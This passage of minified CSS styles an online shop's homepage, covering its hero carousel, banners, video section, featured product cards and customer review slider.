5px}.heroCarousel .slick-dots li button{width:16px;height:16px;border-color:#212c81}@media (min-width:1200px){.heroCarousel .slick-dots li button{width:20px;height:20px}}.heroCarousel .slick-dots li button:before{width:10px;height:10px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:1200px){.heroCarousel .slick-dots li button:before{width:12px;height:12px}}.heroCarousel .slick-dots li button:hover{border-color:#212c81}.heroCarousel .slick-dots li button:hover:before{background-color:#212c81}.heroCarousel .slick-dots li.slick-active button{border-color:#212c81}.heroCarousel .slick-dots li.slick-active button:before{background-color:#212c81}.banner-inner-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:25px}.banner-inner-row .banner-inner-image{width:100%;max-width:45px;margin-right:10px}@media (min-width:768px){.banner-inner-row .banner-inner-image{max-width:70px}}@media (min-width:1700px){.banner-inner-row .banner-inner-image{max-width:80px}}.banner-inner-row .banner-inner-content{width:100%}.banner-inner-row .banner-inner-content p{color:#7d7d7d;font-size:12px;line-height:1.5;margin-bottom:0}@media (min-width:768px){.banner-inner-row .banner-inner-content p{font-size:16px}}@media (min-width:1700px){.banner-inner-row .banner-inner-content p{font-size:18px}}.banner-inner-row .banner-inner-content .text-first{font-size:14px;font-weight:400;margin-top:0;letter-spacing:normal;margin-bottom:0;color:#212c81}@media (min-width:768px){.banner-inner-row .banner-inner-content .text-first{font-size:20px}}@media (min-width:1024px){.banner-inner-row .banner-inner-content .text-first{margin-bottom:.78571rem}}@media (min-width:1440px){.banner-inner-row .banner-inner-content .text-first{font-size:22px}}@media (min-width:1700px){.banner-inner-row .banner-inner-content .text-first{font-size:30px}}.homepage-banner-section{background-color:#fff}@media (min-width:1024px){.homepage-banner-section{margin-top:100px}}.homepage-banner-section .banner-section-grid{position:relative;padding:30px 0}@media (min-width:1024px){.homepage-banner-section .banner-section-grid{padding-top:40px;padding-bottom:80px}}.homepage-banner-section .banner-section-grid .banner-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.homepage-banner-section .banner-section-grid .banner-row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-left:20px}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px){.homepage-banner-section .banner-section-grid .banner-row{padding-right:0;padding-left:50px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col{width:100%}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col{width:50%}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-product-img-box img{display:block;margin-right:0;margin-left:auto}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-product-img-box{padding-right:0;padding-left:0}}@media (min-width:1200px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-product-img-box{padding:0 25px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:40px}@media (min-width:768px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox{margin-top:70px}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox{display:block;margin-top:50px}}@media (min-width:1700px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox{margin-top:70px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox .button{padding:10px 23px 8px;border-radius:40px;border-width:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:13px;margin-bottom:0}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox .button{font-size:14px}}@media (min-width:1700px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox .button{padding:16px 38px 12px;font-size:18px;-webkit-box-shadow:0 17px 37px 0 rgba(209,67,67,.57);box-shadow:0 17px 37px 0 rgba(209,67,67,.57)}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox .button .icon{width:12px;height:12px;margin-left:3px}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox .button .icon{width:16px;height:16px;margin-left:5px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{padding:0 20px;margin-top:40px}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{margin-top:0}}@media (min-width:1200px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{padding:0}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{color:#212c81;font-size:11px;text-transform:uppercase;margin:0;letter-spacing:2px}@media (min-width:768px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:16px}}@media (min-width:1440px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:18px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{color:#d14343;font-size:20px;margin:0 0 10px}@media (min-width:768px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:24px}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:26px;margin:10px 0 25px}}@media (min-width:1200px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:30px;margin:10px 0 25px}}@media (min-width:1440px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:46px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box{margin-top:30px}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box{margin-top:45px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{color:#000;font-size:14px}@media (min-width:768px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{font-size:16px}}@media (min-width:1440px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{font-size:18px}}.homepage-banner-section .banner-section-grid:nth-child(2n){padding-bottom:0}@media (min-width:768px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row{padding-right:20px;padding-left:0}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:1200px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row{padding-right:50px;padding-left:0}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-btnbox{padding-right:0;padding-left:0}}@media (min-width:1700px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-btnbox{padding-right:0;padding-left:0}}.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-col{margin-left:0;margin-right:auto}.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-col .banner-product-img-box img{display:block;margin-left:0;margin-right:auto}.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-content-box .banner-content-body .banner-inner-content-box .banner-inner-row .banner-inner-content{padding-right:15px;padding-left:0}@media (min-width:1024px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-content-box .banner-content-body .banner-inner-content-box .banner-inner-row .banner-inner-content{padding-right:40px}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-content-box .banner-content-body .banner-inner-content-box .banner-inner-row .banner-inner-content p{margin-right:0;margin-left:auto}}.homepage-video-section{background-color:#fff;position:relative;margin-top:60px}.homepage-video-section .video-box iframe{height:70vh}.homepage-video-section .video-box .video-body .Video-content-box-no-text{position:absolute;top:0;width:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:center}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text{width:70%}}.homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{color:#d14343;font-size:20px;margin:0 0 10px}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:24px}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:26px;margin:10px 0 25px}}@media (min-width:1200px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:30px;margin:10px 0 25px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:46px}}.homepage-video-section .video-box .video-body .Video-content-box-no-text .sub-heading{color:#212c81;font-size:11px;text-transform:uppercase;margin:0;letter-spacing:2px}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .sub-heading{font-size:16px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .sub-heading{font-size:18px}}.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{cursor:pointer;display:inline-block;margin-top:20px}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:50px}}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:70px}}@media (min-width:1200px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:130px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:160px}}.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:29px;height:29px}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:55px;height:55px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:85px;height:85px}}.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{fill:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box:hover .icon svg{fill:#d14343}.homepage-video-section .video-box .video-body .video-thumbnail-img img{width:100%}.homepage-video-section .video-box .video-body .video-box{display:none}.homepage-video-section .video-box .video-body .with-text{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.homepage-video-section .video-box .video-body .video-thumbnail-box{position:relative;margin:0;padding:34px 0 0;background-color:#fff}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box{padding:0;background-color:transparent}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box{margin:0}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text{width:100%;position:unset;-webkit-transform:translate(0);transform:translate(0);text-align:left;background-color:#fff;padding:0 20px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text{padding:0 0 80px;width:61%}}@media (min-width:1700px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text{padding:0 0 100px;width:61%}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text::before{content:'';background-color:#fff;position:absolute;right:100%;width:100%;height:100%;top:0}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner{width:92%;position:unset;-webkit-transform:translate(0);transform:translate(0);text-align:left;margin-left:auto}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner{width:96%}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner{width:70%;margin:0}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .homepage-video-title{color:#d14343;font-size:20px;margin:0 0 10px}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .homepage-video-title{font-size:24px}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .homepage-video-title{font-size:26px;margin:0 0 10px}}@media (min-width:1200px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .homepage-video-title{font-size:30px;margin:0 0 10px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .homepage-video-title{font-size:46px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .sub-heading{color:#212c81;font-size:11px;text-transform:uppercase;margin-top:25px;margin-bottom:0;letter-spacing:2px}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .sub-heading{font-size:16px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .sub-heading{font-size:18px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner p{color:#000;font-size:14px}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner p{font-size:16px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner p{font-size:18px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;color:#fff;letter-spacing:1px;border-color:#d14343;background:#d14343;-webkit-box-shadow:none;box-shadow:none;padding:4px 11px;font-size:13px;margin-top:12px;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:9px}@media (min-width:576px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button{font-size:15px;margin-top:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button{margin-top:15px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button{font-size:16px;letter-spacing:3px;padding:10px 27px 10px 27px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button:hover{background:#fff;color:#d14343;border-color:#fff}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button:hover svg{fill:#d14343;stroke:#d14343}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button svg{display:block;width:12px;height:20px;margin-right:5px;fill:white;stroke:white}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button svg{width:14px;margin-right:10px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button svg{margin-right:10px;width:20px;height:20px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img.video-thumbnail-banners-bottom-image{position:relative;padding:0 20px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img.video-thumbnail-banners-bottom-image{width:55%;position:absolute;right:0;padding:0;background-color:transparent}}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img img{min-height:auto}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box .icon{width:29px;height:29px}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box .icon{width:55px;height:55px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box .icon{width:85px;height:85px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box .icon svg{fill:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box:hover .icon svg{fill:#d14343}@media (min-width:768px){.featured-card-Box .featured-card-img-box{height:100%;width:100%}}.featured-card-Box .featured-card-img-box img{width:100%}.featured-card-Box .featured-card-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1024px){.featured-card-Box .featured-card-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.featured-card-Box .featured-card-row .featured-card-col{width:100%;background-color:#333}@media (min-width:1024px){.featured-card-Box .featured-card-row .featured-card-col{width:50%}}.featured-card-Box .featured-card-row .featured-card-col.featured-card-col+.featured-card-col{background-color:transparent}.featured-card-Box .featured-card-row .featured-card-col .featured-products{padding-top:25px}@media (min-width:576px){.featured-card-Box .featured-card-row .featured-card-col .featured-products{padding-top:30px}}@media (min-width:768px){.featured-card-Box .featured-card-row .featured-card-col .featured-products{padding-top:40px}}@media (min-width:1024px){.featured-card-Box .featured-card-row .featured-card-col .featured-products{padding-top:55px}}@media (min-width:1440px){.featured-card-Box .featured-card-row .featured-card-col .featured-products{padding-top:85px}}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel{margin-left:0;margin-right:0;padding:0 20px}@media (min-width:1024px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel{padding:0}}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .productCarousel-slide{padding-left:0;padding-right:0}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-track{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-slide{height:inherit!important}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow{bottom:0;padding:0;height:auto;width:auto;left:auto;right:calc(50% - 35px);top:auto;opacity:.5;border:0;background-color:transparent}@media (min-width:768px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow{bottom:-10px}}@media (min-width:1024px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow{bottom:-60px}}@media (min-width:1200px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow{bottom:-50px}}@media (min-width:1700px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow{bottom:-20px}}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-next:before,.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-prev:before{content:">";background-image:none;height:auto;width:auto;font-size:40px;color:#fff}@media (min-width:1024px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-next:before,.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-prev:before{font-size:50px}}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-prev{right:calc(50% + 15px)}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-prev:before{content:"<"}.featured-card-Box .featured-card{text-align:center;height:100%;border:none}.featured-card-Box .featured-card .card-figure{background:0 0;padding:0}.featured-card-Box .featured-card .card-img-container{margin:0 auto}.featured-card-Box .featured-card .card-img-container::after{padding-bottom:114.8%}@media (min-width:1024px){.featured-card-Box .featured-card .card-img-container::after{padding-bottom:50.8%}}@media (min-width:1200px){.featured-card-Box .featured-card .card-img-container::after{padding-bottom:70.8%}}@media (min-width:1700px){.featured-card-Box .featured-card .card-img-container::after{padding-bottom:111.8%}}.featured-card-Box .featured-card .featured-card-figcaption{display:inline-block;padding-bottom:80px}@media (min-width:1024px){.featured-card-Box .featured-card .featured-card-figcaption{padding-bottom:19px}}@media (min-width:1200px){.featured-card-Box .featured-card .featured-card-figcaption{padding-bottom:30px}}@media (min-width:1700px){.featured-card-Box .featured-card .featured-card-figcaption{padding-bottom:80px}}.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button{border:3px solid #d14343;background-color:#333;color:#fff;-webkit-box-shadow:0 11px 18px 0 rgba(51,51,51,.47);box-shadow:0 11px 18px 0 rgba(51,51,51,.47);padding:11px 25px 10px;font-size:13px;line-height:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1024px){.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button{font-size:15px;padding:11px 29px 10px}}@media (min-width:1700px){.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button{font-size:18px;padding:11px 34px 10px;-webkit-box-shadow:0 17px 37px rgba(51,51,51,.57);box-shadow:0 17px 37px rgba(51,51,51,.57)}}.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button:hover{border:3px solid #d14343;background-color:#d14343;color:#333;-webkit-box-shadow:none;box-shadow:none}.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button:hover .icon svg{fill:#333333}.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button .icon{vertical-align:baseline;width:12px;height:12px;margin-left:3px}@media (min-width:1024px){.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button .icon{vertical-align:middle;width:16px;height:16px;margin-left:5px}}.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button .icon svg{fill:white;width:12px;height:12px}@media (min-width:1024px){.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button .icon svg{width:16px;height:16px}}.featured-card-Box .featured-card .card-body{text-align:center}.featured-card-Box .featured-card .card-body .card-title{text-align:center;margin-bottom:5px;line-height:1;margin-top:10px}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-title{margin-bottom:12px;margin-top:15px}}.featured-card-Box .featured-card .card-body .card-title a{color:#fff;font-size:16px}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-title a{font-size:24px}}.featured-card-Box .featured-card .card-body .card-description .short-description-value{color:#c6e9d9;font-size:13px;margin-bottom:1rem}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-description .short-description-value{margin-bottom:1.5rem;font-size:18px}}.featured-card-Box .featured-card .card-body .card-text{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.featured-card-Box .featured-card .card-body .card-text .price-section{margin:0 5px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;font-size:20px;font-weight:600}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-text .price-section{font-size:28px}}.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withTax,.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withoutTax{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#555;font-size:14px;font-weight:400}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withTax,.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withoutTax{font-size:18px}}.featured-card-Box .featured-card .card-body .card-text .price-section.non-sale-price--withTax,.featured-card-Box .featured-card .card-body .card-text .price-section.non-sale-price--withoutTax{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;color:#555;font-size:14px;font-weight:400}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-text .price-section.non-sale-price--withTax,.featured-card-Box .featured-card .card-body .card-text .price-section.non-sale-price--withoutTax{font-size:18px}}.featured-card-Box .featured-card .card-body .card-text .price-section .price-label,.featured-card-Box .featured-card .card-body .card-text .price-section .price-now-label{display:none}.customer-review-section{background-color:#f6f6f6;padding:40px 0 0}@media (min-width:1024px){.customer-review-section{padding:50px 0 30px}}@media (min-width:1700px){.customer-review-section{padding:70px 0 50px}}.customer-review-section .customer-review-container{margin:0 -20px}@media (min-width:1024px){.customer-review-section .customer-review-container{margin:0}}.customer-review-section .customer-review-container .review-top-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.customer-review-section .customer-review-container .customer-review-title-box{text-align:left}.customer-review-section .customer-review-container .customer-review-title-box .review-subtitle .subtitle{font-size:14px;font-weight:400;color:#212c81;margin-top:0;margin-bottom:0}@media (min-width:768px){.customer-review-section .customer-review-container .customer-review-title-box .review-subtitle .subtitle{font-size:16px}}@media (min-width:1024px){.customer-review-section .customer-review-container .customer-review-title-box .review-subtitle .subtitle{font-size:20px}}@media (min-width:1700px){.customer-review-section .customer-review-container .customer-review-title-box .review-subtitle .subtitle{font-size:22px;line-height:24px}}.customer-review-section .customer-review-container .customer-review-title-box .title{font-size:24px;text-transform:none;color:#d14343;margin-top:0}@media (min-width:768px){.customer-review-section .customer-review-container .customer-review-title-box .title{font-size:30px}}@media (min-width:1024px){.customer-review-section .customer-review-container .customer-review-title-box .title{font-size:44px}}@media (min-width:1700px){.customer-review-section .customer-review-container .customer-review-title-box .title{font-size:40px;line-height:42px}}.customer-review-section .customer-review-container .Review-slider-body{margin-top:25px}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body{margin-top:20px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-list{padding-left:20px!important;padding-right:20px!important}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-list{margin:0 -15px;padding-left:0!important}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-list{margin:0 -20px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider.slick-slide{opacity:1;margin-right:30px;padding-bottom:45px}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider.slick-slide{margin-right:0;padding:40px 0}}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box{padding:0 10px}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box{padding:0 20px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box{margin-bottom:10px}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box{margin-bottom:15px}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box{margin-bottom:15px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon{width:15px;height:15px;-webkit-transform:none;transform:none}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon{width:25px;height:25px}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon{width:25px;height:25px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon svg{fill:#d14343}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon svg{width:25px;height:25px}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon svg{width:25px;height:25px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box{position:relative;-webkit-box-shadow:17.714px 20.377px 37px 0 rgba(0,0,0,.05);box-shadow:17.714px 20.377px 37px 0 rgba(0,0,0,.05);background-color:#fff;border-radius:6px;overflow:hidden;padding:10px 10px 15px}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box{max-width:100%;padding:20px 20px 25px;min-height:390px}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box{padding:40px;min-height:475px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .cust-detail-box .cust-name span{font-weight:700;color:#d14343}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .cust-detail-box .cust-name span{font-size:16px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .slider-content p{color:#000;font-weight:300;margin-bottom:10px;font-size:14px}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .slider-content p{font-size:16px;line-height:1.5}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .slider-content p{font-size:18px;margin-bottom:1.5rem}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box 